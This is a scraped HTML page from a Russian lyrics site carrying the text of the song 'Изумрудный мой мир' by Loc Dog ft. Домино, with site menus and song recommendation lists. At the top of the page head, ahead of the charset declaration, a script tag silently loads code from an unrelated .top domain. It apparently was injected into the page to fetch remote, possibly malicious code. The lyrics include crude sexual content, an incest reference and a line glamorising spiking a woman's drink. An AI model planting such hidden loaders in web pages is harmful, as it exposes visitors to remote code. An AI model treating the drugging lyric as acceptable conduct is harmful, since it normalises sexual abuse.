

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D1%81%D0%BB%D0%BE%D0%B2%D0%B0/loc-dog-ft-%D0%B4%D0%BE%D0%BC%D0%B8%D0%BD%D0%BE_%D0%B8%D0%B7%D1%83%D0%BC%D1%80%D1%83%D0%B4%D0%BD%D1%8B%D0%B9-%D0%BC%D0%BE%D0%B9-%D0%BC%D0%B8%D1%80
body_size: 9281
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни [Loc Dog ft. Домино] - Изумрудный мой мир. Слова и стихи песни | текст песни loc dog ft домино изумрудный мой мир</title>
	<meta name="description" content="Текст, слова песни [Loc Dog ft. Домино] - Изумрудный мой мир">
	<meta name="keywords" content="текст Изумрудный мой мир, [Loc Dog ft. Домино], текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/loc-dog-ft-%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be" >[Loc Dog ft. Домино]</a> - Изумрудный мой мир</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>И из своих окон ты не увидишь Голливуд, и за это прости<br />
И души на износ, но мы терпим здесь всё, ради этой любви<br />
Ты арестован, ты арестована, пристегнись и молчи<br />
Ведь это снова, ведь это снова, изумрудный мой мир...<br />
<br />
Мы уничтожены и друг для друга не происходим<br />
Я в блокнотах, ты тоже запряталась под работой<br />
Мы в свободе, но эти просторы давят как фобия<br />
Утопия, бездомные души достойны "нобеля"<br />
И вот он я, тот необходимый твой гений<br />
А вот она, бесконечная, и я в ней растерян<br />
И третий день, спотыкаясь об пустые страницы<br />
Сделаю вид, что просто кончилась тушь, и прочая чушь...<br />
На самом деле здесь всё проще, я помешан на ней<br />
И препарат давно замешан в её странный коктейль<br />
Один глоток - наверняка ты уже стала моей<br />
Просто ещё не поняла<br />
А я зверею и срываю с тебя это дерьмо<br />
Оно наверно дорогое, но мне так всё равно<br />
Ведь все такие минимальные, когда мы вдвоём<br />
Но ты наплюй на эту чушь...<br />
<br />
И в городах, адвокаты, крысы в галстуках, фирмы<br />
Я так хочу ограничить мир нами двоими<br />
Всё кувырком, этот жалкий мир сотру и покинем<br />
Хватай крыло, если со мной<br />
<br />
Мы уничтожены, и друг для друга не происходим<br />
Мы не любим, лишь жалкий сценарий этих пародий<br />
Твои слёзы, возглавят хит-парад моих хобби<br />
Я улыбнусь, ты на это промолчишь и утопишь<br />
Я их кумир, после миллиона проданных копий<br />
Всегда один, мне кричат - необходимый я вроде<br />
Малыш, спасай, от всех моих дурных происшествий<br />
что угораздил я вляпаться без тебя..<br />
Звёзды забьют на небеса и все попадают вниз<br />
Я привращу их в самолёты и убью этот мир<br />
Твои надежды в виде слёз играли в самоубийц<br />
И разбивались об асфальт - тебе идёт быть такой<br />
Добро пожаловать в мой выдуманный Dominowood<br />
Я такой тесный, ты ищи во мне места для двоих<br />
Чтобы мне больше не пришлось существовать одному<br />
И погибать за нас двоих...<br />
<br />
И в городах, адвокаты, крысы в галстуках, фирмы<br />
Я так хочу ограничить мир нами двоими<br />
Всё кувырком, этот жалкий мир сотру и покинем<br />
Хватай крыло, если со мной<br />
<br />
И из своих окон ты не увидишь Голливуд, и за это прости<br />
И души на износ, но мы терпим здесь всё, ради этой любви<br />
Ты арестован, ты арестована, пристегнись и молчи<br />
Ведь это снова, ведь это снова, изумрудный мой мир...<br />
бит<br />
И из своих окон ты не увидишь Голливуд, и за это прости<br />
И души на износ, но мы терпим здесь всё, ради этой любви<br />
Ты арестован, ты арестована, пристегнись и молчи<br />
Ведь это снова, ведь это снова, изумрудный мой мир...<br />
<br />
И ничего не говори, обними и существуй...<br />
<br />
И ничего не говори, обними и сущействуй<br />
Прости, но я снова злюсь на них, даже в нашей с тобой песне<br />
Они говорят, что преданы и будут со мной до конца<br />
Да пошли они Я им не верю...<br />
Сколько таких было и где они теперь все?<br />
Вчера я написал третий куплет к этой песне<br />
Прости, что я порчу нашу с тобой песню<br />
Но я хочу сказать...<br />
<br />
Мне не собрать по осколкам свой Голливуд<br />
Мои мечты разобрали, я им наврал, меня здесь вряд ли ждут<br />
Я на устах ещё не выебанных сук<br />
Повзрослеют и поймут, что не катит этот мой Голливуд<br />
Ты обманулась, я не добрый и милый<br />
Паршивый член в твоё вшивое рыло жри через силу<br />
Чтобы было, что потом трепать своим дурам<br />
И раскажи им в деталях какой длины тебе вдул я..<br />
Я так устал, от ваших шаблонов, шлюх и абортов<br />
Торчков и загонов, мнений и споров, вздохов и стонов<br />
И если завтра из них меня не вспомнит никто<br />
Я трахнусь снова с сестрой, только в режиме онлайн<br />
Чтобы вы снова обсудили мой никнэйм<br />
Маршал Мэтэрс по-русски, второй, третий, пятый, я - Эминем<br />
Но я устал вам рисовать образ милого парня<br />
Я придушил ваши мечты, где мы якобы в паре<br />
Город в который раз сделает вид что меня нет, но ведь это смешно<br />
У меня армия людей, и сообщений на эмэйл в день завалило за сто<br />
Ты арестован, ты арестована, пристегнись и молчи<br />
Ведь это снова, ведь это снова, изумрудный мой мир...</p>
							</div>
			
			<div class="col-sm-6">
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/e/8/3e8e9357667c85f0b1b4d384600a840d.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%b0%d0%bb%d0%b8%d1%81%d0%b0-%d0%b2-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%87%d1%83%d0%b4%d0%b5%d1%81">|Домино| - Алиса в стране не чудес</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/a/a/aaacf2ff9a615d9109396ebb8c7aa0ac.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%b8-%d0%b8%d0%b7-%d1%81%d0%b2%d0%be%d0%b8%d1%85-%d0%be%d0%ba%d0%be%d0%bd-%d1%82%d1%8b-%d0%bd%d0%b5-%d1%83%d0%b2%d0%b8%d0%b4%d0%b8%d1%88%d1%8c-%d0%b3%d0%be%d0%bb%d0%bb%d0%b8%d0%b2%d1%83%d0%b4">Домино - и из своих окон ты не увидишь голливуд</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/d/d/0ddf1cb89e90ef9dfdad28aae8d068cd.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%81%d0%bf%d1%80%d0%be%d0%b4%d1%8e%d1%81%d0%b8%d1%80%d1%83%d1%8e-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c">Домино - Спродюсирую любовь</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/1/3/0135026bec8f60b5e8dcb6ef8cfc4f9d.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c">домино - победитель</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/c/3/0c391ae0d56a69649b1a8ab08c1ab9a7.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%ba%d1%82%d0%be-%d0%b8%d0%b7-%d0%bd%d0%b8%d1%85">Домино - Кто из них</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b7%d0%be%d0%b2%d1%83%d1%82-domno-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2">Домино - Меня зовут domNo часть 2</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/0/6/b06c10dd6a82883115b123ba9ab02667.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%b2-%d0%bc%d0%b5%d1%87%d1%82%d0%b0%d1%85-%d0%b5%d1%81%d1%82%d1%8c-%d1%80%d0%b8%d1%81%d0%ba">-Домино - В мечтах есть риск-</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/1/6/b1667251021bd6b4b9f8bac143f9cfe7.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%bc%d0%be%d0%b9-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d1%8b%d0%b9-%d1%82%d1%80%d1%8d%d0%ba">Домино - Мой любимый трэк</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/чайф-2013-кино-вино-и-домино_это-можешь-сделать-ты">ЧайФ 2013-"Кино,вино и домино" - Это можешь сделать ты</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/3/a836502cadac92f04624d331b6b609b8.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d1%8c-%d1%8d%d1%82%d0%be%d1%82-%d1%82%d1%80%d0%b5%d0%ba">домино - Отправь Этот Трек</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/4/d/84db9e7d9e266aa357cfa1374bbd3965.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be">домино - рождество</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/a/9/4a950f348cdd261eb9234516829db11b.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%b8%d0%b7%d1%83%d0%bc%d1%80%d1%83%d0%b4%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4">Домино - Изумрудный город</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/d/9/ed9a8b48a677383b9f537f2131306684.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be-%d0%b8-loc-dog_%d0%bd%d0%b5-%d0%b3%d1%80%d1%83%d1%81%d1%82%d0%b8-%d0%bd%d0%b8%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%8f-%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9">Домино и Loc Dog - Не грусти никогда, Я С ТОБОЙ</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/9/e/e9ea9e621e0de1b0624c27fb24e0f01a.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/чайф-2013-кино-вино-и-домино_про-бобра-и-барабан">ЧайФ 2013-"Кино,вино и домино" - Про бобра и барабан</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/c/5/5c5cd370c1b9192fc7c1e2aae4ab0f7b.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%ba%d1%80%d0%b0%d1%81%d0%b8%d0%b2%d0%b0%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%8d%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f">Домино - Красивая историяэто для тебя </a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="kiss-me-%d0%b1%d0%b8-2_%d1%81%d0%b5%d1%80%d0%b5%d0%b1%d1%80%d0%be-%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d0%ba%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/6/c/16cc8c9b447ce5315aa95be953853253.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="kiss-me-%d0%b1%d0%b8-2_%d1%81%d0%b5%d1%80%d0%b5%d0%b1%d1%80%d0%be-%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[kiss me] Би-2 - Серебро акустика</a>
			</li>
					<li style="display: table">
				<a href="kari_bleach-op2-uverworld-dtecnolife" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/f/0/ef0e96faf4d6f640f459d92e3ec4ba7c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="kari_bleach-op2-uverworld-dtecnolife" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Kari] - Bleach op2 UVERworld - Dtecnolife</a>
			</li>
					<li style="display: table">
				<a href="g-r-e-y_%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/c/2/8c214b24caee7346f498b67938c2a9d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="g-r-e-y_%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[G.R.E.Y.] - Что такое любовь?</a>
			</li>
					<li style="display: table">
				<a href="fl-pershin_%d0%bd%d0%b0%d1%80%d0%b8%d1%81%d1%83%d0%b9-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b5%d0%b1%d0%be-mp3" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/1/0/c105768583eec1ad1e9022f664fe682e.jpg" style="width: 70px;height: 70px;" />
				</a>
